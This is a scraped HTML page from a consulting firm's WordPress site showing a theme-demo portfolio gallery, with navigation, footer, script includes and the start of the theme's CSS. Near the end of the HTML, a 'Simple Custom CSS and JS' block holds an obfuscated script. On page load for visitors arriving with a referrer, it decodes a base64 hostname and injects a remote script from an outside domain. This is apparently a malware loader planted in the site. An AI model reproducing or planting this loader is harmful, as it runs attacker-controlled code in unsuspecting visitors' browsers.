                  <div class="navbar-collapse collapse"><ul id="menu-dawn-3" class="nav"><li id="mgt-menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://consultdawn.com/"><span>Home</span></a></li><li id="mgt-menu-item-4377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=921"><span>About us</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Companies Act</a>
	<ul class="sub-menu  level-1" >
		<li id="mgt-menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/wp-content/uploads/2024/09/DawnFinancials2023-24.pdf">Financials 2023-24</a></li>	</ul>
</li></ul>
</li><li id="mgt-menu-item-4378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://consultdawn.com/?page_id=1327"><span>Services</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/corporate-advisory/">Corporate Advisory</a></li>	<li id="mgt-menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/specialized-advisory/">Specialized Advisory</a></li>	<li id="mgt-menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/ma-advisory/">M&#038;A Advisory</a></li>	<li id="mgt-menu-item-4380" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/funding-advisory/">Funding Advisory</a></li>	<li id="mgt-menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/start-up-advisory/">Start-up Advisory</a></li>	<li id="mgt-menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li></ul>
</li><li id="mgt-menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/team/"><span>Team</span></a></li><li id="mgt-menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Track record</span></a>
<ul class="sub-menu  megamenu-column-1 level-0" >
	<li id="mgt-menu-item-4386" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/testimonials/">Testimonials</a></li>	<li id="mgt-menu-item-4387" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/customer-industry-matrix/">Customer Industry Matrix</a></li>	<li id="mgt-menu-item-4388" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/sample-engagement/">Sample Engagement</a></li></ul>
</li><li id="mgt-menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/partner/"><span>Partner</span></a></li><li id="mgt-menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://consultdawn.com/cleantech/"><span>Cleantech</span></a></li></ul></div>
              </div>
            </div>
                      </div>

      <div class="header-right">
        
    <ul class="header-nav">
                <li class="search-toggle"><div id="trigger-search"><a class="search-toggle-btn"><i class="fa fa-search"></i></a></div></li>
                        <li class="header-advanced-menu-toggle"><div class="st-sidebar-trigger-effects"><a class="float-sidebar-toggle-btn" data-effect="st-sidebar-effect-2"><i class="fa fa-bars"></i></a></div></li>
        
        
              </ul>

      </div>

    </div>
  </div>

</div>
</header>


	
<div class="content-block  stick-to-footer">
    <div class="container-bg with-bg container-fluid" data-style="background-image: url(http://wp.magnium-themes.com/barrel/barrel-2/wp-content/uploads/2017/02/fun-people-young.jpg);">
    <div class="container-bg-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="page-item-title">
              <h1 class="text-left texttransform-none">Gallery &#8211; Boxed &#8211; Style 7</h1>
            </div>
          </div>
        </div>
      </div>
    </div>
        <div class="breadcrumbs-container-wrapper">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
              <div class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
              <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dawn Consulting." href="https://consultdawn.com" class="home" ><span property="name">Dawn Consulting</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Gallery." href="https://consultdawn.com/gallery/" class="post post-page" ><span property="name">Gallery</span></a><meta property="position" content="2"></span> &gt; <span class="post post-page current-item">Gallery &#8211; Boxed &#8211; Style 7</span>              </div>
          </div>
        </div>
      </div>
    </div>
    
  </div>
    <div class="page-container container">
    <div class="row">
      			<div class="col-md-12 entry-content">

      <article>
				<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1487239752272"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1493806842836"><div class="wpb_wrapper"><div class="mgt-header-block clearfix text-center text-black wpb_content_element  mgt-header-block-style-2 mgt-header-block-fontsize-medium mgt-header-texttransform-none mgt-header-block-53706699  vc_custom_1493806870625"><p class="mgt-header-block-subtitle">Choose your own</p><h2 class="mgt-header-block-title text-font-weight-default">Portfolio</h2><div class="mgt-header-line mgt-header-line-margin-small"></div></div><style scoped='scoped'>.mgt-header-block-53706699.mgt-header-block .mgt-header-line {background-color: #2f9bea!important;}.mgt-header-block-53706699.mgt-header-block .mgt-header-line {background-color: #2f9bea!important;background: -moz-linear-gradient(left,#2f9bea 0%, #75ceae 100%)!important;background: -webkit-linear-gradient(left,#2f9bea 0%, #75ceae 100%)!important;background: linear-gradient(to right,#2f9bea 0%, #75ceae 100%)!important;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2f9bea', endColorstr='#75ceae',GradientType=1 )!important;}</style>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">This is just an example of one of available Portfolio page settings combinations. In our theme you can choose between <strong>14 portfolio grid layout variations</strong>, <strong>fullwidth or boxed</strong> layouts, <strong>spaced or regular grid</strong>, <strong>portfolio item hover animations</strong>, <strong>18 category filter animations, and 3 column count settings</strong>.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1438176948413"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="mgt-portfolio-grid wpb_content_element "> 
	
	<div class="portfolio-list portfolio-columns-4 portfolio-grid-layout-4  portfolio-with-spaces clearfix" id="portfolio-list-37859612">

	<div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency app-design services uiux" data-item="1" data-name="Designer&#8217;s Tool Kit">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/designers-tool-kit/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Designer&#8217;s Tool Kit</h4>
		      		      <div class="project-description">Special mockup</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency app-design services uiux" data-item="2" data-name="Stamp">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/stamp/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Stamp</h4>
		      	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency" data-item="3" data-name="Ease UI Components">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/ease-ui-components/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency</span>
		      <h4 class="title">Ease UI Components</h4>
		      		      <div class="project-description">Mock up components</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency app-design services uiux" data-item="1" data-name="Hero &#8211; Iphone Mockup">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/hero-iphone-mockup/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Hero &#8211; Iphone Mockup</h4>
		      		      <div class="project-description">Perfect for Iphone</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item uiux" data-item="2" data-name="Jumper Font">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/jumper-font/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">UI&amp;UX</span>
		      <h4 class="title">Jumper Font</h4>
		      		      <div class="project-description">Exclusive font</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item app-design services uiux" data-item="3" data-name="Bag MockUp">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/bag-mockup/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">App design / Services / UI&amp;UX</span>
		      <h4 class="title">Bag MockUp</h4>
		      		      <div class="project-description">Client: Themeforest</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item app-design" data-item="1" data-name="Colorfull app design">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/colorfull-app-design/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">App design</span>
		      <h4 class="title">Colorfull app design</h4>
		      	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency app-design uiux" data-item="2" data-name="Bag design">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/bag-design/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/02/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / UI&amp;UX</span>
		      <h4 class="title">Bag design</h4>
		      		      <div class="project-description">Creative design</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item agency app-design services uiux" data-item="3" data-name="Mock up for devices">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/mock-up-for-devices/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/04/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">Agency / App design / Services / UI&amp;UX</span>
		      <h4 class="title">Mock up for devices</h4>
		      		      <div class="project-description">Video</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div><div class="portfolio-item-block text-left portfolio-item-animation-6 slide-item uiux" data-item="1" data-name="Delightful font">
	<div class="portfolio-item-block-inside">
	  <a href="https://consultdawn.com/project/delightful-font/" target="_self" rel="">
	    <div class="portfolio-item-image" data-style="background-image: url(https://consultdawn.com/wp-content/uploads/2017/05/import_placeholder.png);"></div>
	    <div class="portfolio-item-bg"></div>

	    <div class="info">
	      		      <span class="sub-title">UI&amp;UX</span>
		      <h4 class="title">Delightful font</h4>
		      		      <div class="project-description">Handmade font</div>
		  	  	  	  	      	      <div class="view-more btn mgt-button mgt-button-round-edges-disable">View more</div>
	  	  	    </div>

	  </a>
	</div>
		</div>
	
	</div>

	</div> <script>(function($){
            $(document).ready(function() {

                function initPortfolioCarousel() {

					$("#portfolio-list-37859612").owlCarousel({
	                    items: 3,
	                    slideSpeed: 200,
	                    itemsDesktop:   [1199,3],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

				}

				setTimeout(initPortfolioCarousel, 1000);

            });})(jQuery);</script></div></div></div></div>
      </article>

        
			</div>
          </div>
  </div>
</div>



<div class="container-fluid footer-wrapper">
<div class="row">

<div class="footer-sidebar-wrapper footer-sidebar-style-dark" data-style="">
  <div class="footer-sidebar sidebar container footer-sidebar-col-4">
    <ul id="footer-sidebar" class="clearfix">
      <li id="text-8" class="widget widget_text">			<div class="textwidget"><img src="http://consultdawn.com/wp-content/uploads/2019/12/weblogo_new.jpg" width="200" height="300" alt="Logo"/>
<br/>
<br/>
</div>
		</li>
<li id="text-9" class="widget widget_text"><h2 class="widgettitle">Contact us</h2>
			<div class="textwidget"><p>Our support available to help you anytime.</p>
<p>T: +91 (80) 4114 2626<br/> 
E: <span class="text-color-theme 
">info@dawnconsulting.com</span></p>
<div class="widget_barrel_social_icons shortcode_barrel_social_icons"><div class="social-icons-wrapper"><ul><li><a href="http://facebook.com/" target="_blank" class="a-facebook"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank" class="a-linkedin"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div>
		</li>
<li id="text-10" class="widget widget_text"><h2 class="widgettitle">Who we are?</h2>
			<div class="textwidget"><p>Talk less, do more and you will be rewarded. To make things that people care about. We were founded on this principle and we will always be commited to it.</p>
</div>
		</li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="http://consultdawn.com/corporate-advisory/">Corporate advisory</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="http://consultdawn.com/specialized-advisory/">Specialized advisory</a></li>
<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="http://consultdawn.com/ma-advisory/">M&#038;A advisory</a></li>
<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="http://consultdawn.com/funding-advisory/">Funding advisory</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4418"><a href="http://consultdawn.com/start-up-advisory/">Start-up advisory</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://consultdawn.com/task-and-regulatory/">Task &#038; Regulatory Advisory</a></li>
</ul></div></li>
    </ul>
  </div> 
</div>
<footer class="footer-style-dark footer-col-2">
<div class="container">
<div class="row">

        <div class="col-md-6 footer-copyright">
    Powered by <a href="https://eventusinfo.com/">Eventus Infotech Private Ltd</a>    </div>
        <div class="col-md-6 footer-menu">
    <div class="menu-footermenu-simple-container"><ul id="menu-footermenu-simple" class="footer-menu"><li id="menu-item-3964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="http://consultdawn.com/about/">About us</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://consultdawn.com/service/">Our Services</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3966"><a href="http://consultdawn.com/team/">Our Team</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3967"><a href="http://consultdawn.com/partner/">Partner</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="http://consultdawn.com/contact/">Contact us</a></li>
</ul></div>    </div>
    
</div>
</div>
<a class="scroll-to-top" href="#top"></a>
</footer>
</div>
</div>
<nav id="offcanvas-sidebar-nav" class="st-sidebar-menu st-sidebar-effect-2">
<div class="st-sidebar-menu-close-btn"><i class="pe-7s-close"></i></div>
    <div class="offcanvas-sidebar sidebar">
      <ul id="offcanvas-sidebar" class="clearfix">
        <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Our Brochures</h2>
			<div class="textwidget"><div class="widget-download-link-wrapper">
<div class="widget-download-icon"><i class="fa fa-file-pdf-o"></i>
</div>
<div class="widget-download-details">
<div class="widget-download-title"><a href="http://consultdawn.com/wp-content/uploads/2023/06/Dawn-Consulting-Profile-2023.pdf">Company Brochure</a></div>
<div class="widget-download-subtitle">700 kb, PDF</div>
</div>
</div></div>
		</li>
      </ul>
    </div>
</nav>

<div class="search-fullscreen-container"></div>
<div class="search-fullscreen-wrapper">
  <div class="search-fullscreen-form">
    <div class="search-close-btn"><i class="pe-7s-close"></i></div>
    	<form method="get" id="searchform_p" class="searchform" action="https://consultdawn.com/">
		<input type="search" class="field" name="s" value="" id="s_p" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit_p" value="Search" />
	</form>
  </div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/consultdawn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a38dec403f0edd2deb36c9e5dcfa7c1","fragment_name":"wc_fragments_7a38dec403f0edd2deb36c9e5dcfa7c1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/consultdawn.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/select2/select2.min.js?ver=3.5.1" id="barrel-select2-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/jquery.mixitup.min.js?ver=2.1.7" id="mixitup-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/TweenMax.min.js?ver=1.0" id="tweenmax-js"></script>
<script type="text/javascript" id="barrel-script-js-before">
/* <![CDATA[ */
(function($){$(document).ready(function() { "use strict";$("body").addClass("transparent-header"); });})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/themes/barrel/js/template.js?ver=1.2" id="barrel-script-js"></script>
<script type="text/javascript" src="https://consultdawn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 228c61b83970fc9e492abd77791f5049 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://consultdawn.com/wp-content/themes/barrel/style.css?ver=6.7.4
body_size: 29666
content:
/* Theme Name:Barrel
Theme URI:http://wp.magnium-themes.com/barrel/barrel-selector/
Author:Magnium Themes
Author URI:https://magniumthemes.com/
Text Domain: barrel
Description:Barrel - Premium Responsive WordPress Portfolio Theme
Version:1.7.4
License:Themeforest Split License
License URI:-
Tags:custom-colors,custom-menu,featured-images,post-formats,theme-options
*/

/* [Table of contents]

1. Bootstrap overrides and common tag styles
2. Pages
3. Header
4. Main menu
5. Main Menu below header
6. Top Menu
7. Blog post
8. Post social share
9. Navigation for posts
10. Footer
11. Sidebars
12. Widgets
13. WooCommerce overrides
14. WordPress default styles overrides
15. SelectBox overrides
16. OWL Carousel slider script overrides
17. Visual Composer plugin overrides
18. MGT Shortcodes
19. Offcavas Menu
20. Contact form 7 & Ninja Forms
21. Search fullscreen
22. Lightbox plugin overrides
23. Advanced header menu fullscreen
24. Progress bar preloader
25. CSS Classes for manual use in content

*/
/*
* 1. Bootstrap overrides and common tag styles
*/
html {
    overflow-x: hidden;
}
body {
    font-family: Arial, sans-serif;
    margin-top: 0 !important;
    background: #ffffff;
    font-size: 14px;
    color: #2A2F35;
    line-height: 1.7;
}
a,
a:focus {
    color: #2C99ED;
    text-decoration: none;
}
a:hover {
    color: #000000;
    text-decoration: none;
}
a:focus {
    text-decoration: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline-style: none;
    outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 15px;
    font-weight: normal;
    line-height: 1.25;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 12px;
}
cite {
    font-style: italic;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    box-shadow: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
select,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
input[type="radio"],
input[type="checkbox"] {
    height: 46px;
}
textarea {
    resize: none;
    height: 150px;
    margin-bottom: 30px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
select {
    max-width: 100%;
}
input,
input.input-text,
select,
textarea {
    border: 1px solid #eeeeee;
    background-color: #ffffff;
    padding: 14px;
    color: #2A2F35;
    font-size: 14px;
    vertical-align: middle;
    box-shadow: none;
    border-radius: 0;
    /*line-height: 15px;*/
    font-weight: 400;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    line-height: 15px;
}
input::-webkit-input-placeholder,
input:-moz-placeholder  {
    font-size: 13px!important;
}
textarea:focus,
input:focus {
    border: 1px solid #2C99ED;
    box-shadow: none;
    background: #ffffff;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
   border-color: #fb7f88;
}
input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #b8b8b8;
    font-size: 18px;
}
code {
    white-space: normal;
}
a.btn,
.btn,
.btn:focus,
input[type="submit"],
.wp-block-button a,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    padding: 16px 30px;
    line-height: 1;
    color: #ffffff;
    text-align: left;
    text-shadow: none;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    background: #2C99ED;
    border: none;
    border-radius: 0;
    filter: none;
    box-shadow: none;
    text-align: center;
    font-size: 14px;
    font-weight: normal;
    height: 46px;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
    background: #eeeeee;
    color: #2A2F35;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
